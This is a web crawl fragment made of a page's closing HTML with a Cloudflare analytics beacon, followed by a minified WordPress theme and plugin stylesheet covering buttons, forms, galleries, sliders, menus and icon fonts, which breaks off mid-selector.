})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/wp-content/cache/minify/06b6f.css
body_size: 35128
content:
.sc-accordion{margin-bottom:18px}.sc-accordion
.trigger{display:block;color:#444;display:block;padding:21px
0 18px 40px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:1em;line-height:1.5em;text-decoration:none;margin-top:-1px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 21px}.sc-accordion .trigger:hover{color:#777}.sc-accordion
.trigger.active{margin-top:-3px;border-top:3px solid #000;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 -57px}.sc-accordion .trigger.active:hover{color:#000}.sc-accordion
.content{display:none;color:#555;overflow:hidden;padding:18px
0 21px 40px;border-bottom:1px solid #000;border-top:0}.sc-button{font-size:14px;display:inline-block;text-decoration:none;margin-bottom:4px;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.sc-button
span{display:block;padding:1.2em 1.5em;line-height:0.9em;font-weight:bold;white-space:nowrap}.sc-button:hover{opacity:0.7}.sc-infobox{padding:12px;margin-bottom:18px}.sc-infobox.opacity-on{background-image:-moz-linear-gradient(top,  rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,0.8)));background-image:-webkit-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-o-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-ms-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.08) 100%);background-image:linear-gradient(to bottom,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#14ffffff', endColorstr='#14ffffff',GradientType=0 )}.sc-infobox.content-white,
.sc-infobox.content-white
h2{color:#fff}.sc-infobox.content-white
.border{border:1px
solid #fff}.sc-infobox.content-white
.sep{background-color:#fff}.sc-infobox.content-black{color:#000}.sc-infobox.content-black
.border{border:1px
solid #000}.sc-infobox.content-black
.sep{background-color:#000}.sc-infobox
.border{padding:18px
12px}.sc-infobox
.border{text-align:center}.sc-infobox
h2{font-size:32px !important;line-height:38px !important;margin:0
!important;padding:0
!important}.sc-infobox
span{display:block;font-size:18px}.sc-infobox
.sep{height:1px;padding:0;margin:18px
auto 12px;width:30%}.color-black span,.color-black:hover{color:#000}.color-white span,.color-white:hover{color:#fff}.bg-redlight{background-color:#d37a7a}.bg-red{background-color:#dc4133}.bg-orangelight{background-color:#ffa800}.bg-orange{background-color:#f60}.bg-yellowlight{background-color:#ebd590}.bg-yellow{background-color:#ffd202}.bg-greenlight{background-color:#a5d592}.bg-green{background-color:#7cb764}.bg-turquoise{background-color:#5ee8bf}.bg-bluelight{background-color:#8fc1d1}.bg-blue{background-color:#5496ab}.bg-purplelight{background-color:#9e7fab}.bg-purple{background-color:#572a6a}.bg-brownlight{background-color:#d9ba8c}.bg-brown{background-color:#d5a661}.bg-gray{background-color:#bbb}.bg-darkgray{background-color:#555}.bg-black{background-color:#000}.sc-columns{margin-left:-2%}.sc-columns
div.col{float:left;margin-left:2%;margin-bottom:18px}.sc-columns div.col
img{width:100%;height:auto}.sc-columns.half
div.col{width:48%}.sc-columns.third
div.col{width:31.33%}.sc-columns.fourth
div.col{width:23%}.sc-columns.two-thirds-and-third div.col:first-child{width:64.67%}.sc-columns.two-thirds-and-third
div.col{width:31.33%}.sc-columns.third-and-two-thirds div.col:first-child{width:31.33%}.sc-columns.third-and-two-thirds
div.col{width:64.67%}@media only screen and (max-width: 800px){.sc-columns{margin-left:0}.sc-columns
div.col{float:none;margin-left:0}.sc-columns
div.col{width:100% !important}}.sc-tabs{margin-bottom:18px;border-top:3px solid #000;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav{display:block;margin:0
!important;padding:0
!important;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav
li{display:block;float:left;width:auto;margin:0
!important;padding:10px
0 0 !important;outline:none;list-style:none !important}.sc-tabs .tabs-nav li
a{display:block;width:auto;line-height:40px;margin:0
0 0 30px;font-size:1em;text-decoration:none;color:#777;outline:none}.sc-tabs .tabs-nav li:first-child
a{margin-left:0}.sc-tabs .tabs-nav li a:hover{color:#222}.sc-tabs .tabs-nav
a.current{background:#fff;height:45px;position:relative;color:#222;border-bottom:3px solid #000}.sc-tabs .tabs-nav a.current:hover{background:#fff}.sc-tabs .tab-content{padding:18px
0;background:#fff}@media only screen and (min-width: 800px){.sc-tabs.tabs-vertical .tabs-nav{float:left;width:30%;border-right:1px solid #ddd;border-bottom:0;padding:40px
50px 50px 0}.sc-tabs.tabs-vertical .tabs-nav
li{float:none;display:block;padding:0
!important;height:45px;border-bottom:1px solid #ddd}.sc-tabs.tabs-vertical .tabs-nav li
a{height:45px;line-height:48px;margin:0}.sc-tabs.tabs-vertical
.panes{float:left;width:62.6%}.sc-tabs.tabs-vertical .tab-content{padding:50px;border-left:1px solid #ddd;margin-left:-1px}}.sc-title{text-align:center;margin-bottom:30px;text-transform:uppercase}.sc-title
.title{font-size:50px !important;line-height:120% !important;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-title .title
span{display:inline-block;background:#fff;padding:0
20px}.sc-title .sub-title{font-size:18px;letter-spacing:0.2em;color:#8c919b}.sc-separator{margin:15px
0 30px}.sc-separator.type-thin{border-top:1px solid #8c919b}.sc-separator.type-thick{border-top:3px solid #8c919b}.sc-separator.type-double{height:7px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-separator.type-space{clear:both;height:1px;margin:30px
0 50px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('https://porn.jaygilday.com/wp-content/icons/loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{margin:0}a:hover,a:active{outline:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{font-family:Georgia,"Times New Roman",Times,serif}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}form{margin:0}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}select{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}table{border-collapse:collapse;border-spacing:0}.wrapper,.layout-boxed{margin-left:auto;margin-right:auto}@media only screen and (min-width: 751px){.grids{margin-left:-15px;margin-right:-15px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px}.columns-size-2 .grid-4{width:50%}.columns-size-4 .grid-4{width:25%}}.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}.wrapper,.wp-image-wrap{width:1170px}@media only screen and (min-width: 1300px){.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.wrapper,.wp-image-wrap{width:930px}.layout-boxed,.layout-boxed .top-strip{max-width:990px}}@media only screen and (min-width: 751px) and (max-width: 959px){.wrapper,.wp-image-wrap{width:700px}.grids{margin-left:-10px;margin-right:-10px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}.layout-boxed{max-width:730px}}@media only screen and (max-width: 750px){.wrapper{width:92%}.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}body{-webkit-text-size-adjust:none}}[class*="grid-"] .wrapper{width:100%}.grid-centered{float:none;margin-left:auto;margin-right:auto}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}.alignleft{float:left}.alignright{float:right}.aligncenter{text-align:center;margin-left:auto;margin-right:auto}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}html .no-margin{margin:0}html
.hidden{display:none}img.alter{width:100%;height:100%;background-color:#8c919b}.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}object,embed,video{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px
dashed #ccc}.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}.error{border-color:#fb5766}.success{border-color:#83ba77}.info [class*="icomoon-"]{color:#6cf}.warning [class*="icomoon-"]{color:#f99}.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after{border:2px
solid #000;border-left-color:transparent;border-right-color:transparent;border-radius:16px;content:"";width:32px;height:32px;display:inline-block;overflow:hidden;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay
img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide
img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(https://porn.jaygilday.com/wp-content/icons/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://porn.jaygilday.com/wp-content/icons/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#swipebox-slider{cursor:default}#swipebox-slider .slide-loading{background:none}#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}#swipebox-overlay,#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}html #swipebox-close{top:4%;right:4%}html #swipebox-prev,
html #swipebox-next,
html #swipebox-close{background:#fff!important;font-size:32px;line-height:49px;text-align:center;color:#000}html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after{font-family:"icomoon"}html #swipebox-prev:after{content:"\e609"}html #swipebox-next:after{content:"\e608"}html #swipebox-close:after{content:"\e607"}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;background-color:#fff;border-right:1px solid #fff;-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open
#pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#pageslide{width:70%;z-index:1}.mobile-menu-open
#pageslide{z-index:1000}#pageslide .menu .sub-menu{width:100%;z-index:1002}@media only screen and (max-width: 960px){#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip
.wrapper{width:92%}.top-strip-logo{float:none;position:absolute;z-index:99;top:0;left:50%;transform:translateX(-50%)}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide
.block{border-bottom:3px solid #ddd}#pageslide .menu
li{padding:0;list-style:none;border-bottom:1px solid #ddd;font-size:12px;display:table;width:100%}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0
4%;height:50px;vertical-align:middle}#pageslide .menu li
a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none;text-transform:uppercase}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none;background:rgba(0,0,0,.05)}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom:1px solid #ddd}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left:1px solid #ddd}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.color-site-white .lines-button .lines:after,.color-site-white .lines-button .lines:before,.color-site-white:not(.mobile-menu-open) .lines-button
.lines{background-color:#000}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button
.lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}#wp-calendar{width:100%;border:1px
solid}#wp-calendar
tr{background:0}#wp-calendar
td{padding:1%}#wp-calendar
caption{font-weight:bold;font-size:100%;text-align:center;margin:0
0 5px}#wp-calendar
thead{border-bottom:1px solid}#wp-calendar thead
th{height:30px;font-weight:normal}#wp-calendar
tbody{border-bottom:1px solid}#wp-calendar tbody
td{font-size:120%;text-align:center}#wp-calendar tbody
td#today{color:#F36}#wp-calendar tbody td
a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px
solid}#wp-calendar
tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot
#next{text-align:right}img.alignleft,.wp-caption.alignleft{margin-right:3em}img.alignright,.wp-caption.alignright{margin-left:3em}.wp-caption.alignleft img,.wp-caption.alignright
img{margin-left:0;margin-right:0}@font-face{font-family:'icomoon';src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?yp2hmt');src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?#iefixyp2hmt') format('embedded-opentype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.ttf?yp2hmt') format('truetype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.woff?yp2hmt') format('woff'), url('https://smhttp-ssl-33667.nexcesscdn.net/manual/wp-content/themes/simplemag/fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-comments:before{content:"\e801"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-camera:before{content:"\e600"}.icomoon-cart:before{content:"\e622"}.icomoon-info:before{content:"\e603"}.icomoon-youtube:before{content:"\e604"}.icomoon-music:before{content:"\f001"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}.icomoon-share:before{content:"\e60a"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
